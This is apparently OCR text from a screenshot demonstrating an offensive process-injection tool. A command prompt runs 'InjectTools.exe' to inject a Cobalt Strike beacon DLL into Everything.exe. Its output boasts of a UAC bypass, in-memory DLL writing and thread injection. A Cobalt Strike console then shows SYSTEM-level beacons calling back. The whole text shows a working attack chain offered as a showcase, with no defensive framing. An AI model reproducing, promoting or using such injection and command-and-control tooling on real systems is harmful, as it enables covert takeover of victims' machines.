 管理员: 命令提示符
D:\vs\hellword\ConsoleApplication2\x64\Release>InjectTools.exe Everything.exe C:\Users
\ASUS\Desktop\artifact_x64.dll
Which kind of Injection do you want?
[1]: DLLInject
[2]: APCInject
1
Under the sun,there is no secure system!!
Scripted By Whoami@127.0.0.1  :》
Color Picked By Icy Water :)
-----------------------------!!START!!--------------------------------
[+] Privilege Elevated Successfully, Now You Have Bypassed UAC :)
[+] Get OriginalProcessHandle Successfully :)
[+] VirtualAlloc Address Successfully :)
[+] Write CS's DLL Into Memory Successfully :)
[+] Get ZwCreateThreadEx Address Successfully :)
[+] Ring3 Thread Inject Successfully :)
[+] Ring0 Thread Inject Successfully :)
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exter... int... listener user comp... note process pid arch last sleep
218.1... 10.92... cs SYST... CLAY... Everything.exe 6012 x64 22s 1 minu
218.1... 10.92... cs ASUS CLAY... uTools.exe 23836 x64 49s 1 minu
Event Log X
07/10 11:16:48 *** initial beacon from SYSTEM *@192.168.246.140 (DESKTOP-LQVIT68)
07/10 11:16:50 *** initial beacon from SYSTEM *@192.168.246.140 (DESKTOP-LQVIT68)
07/10 11:17:34 *** initial beacon from SYSTEM *@192.168.246.140 (DESKTOP-LQVIT68)
07/10 11:17:39 *** initial beacon from SYSTEM *@192.168.246.140 (DESKTOP-LQVIT68)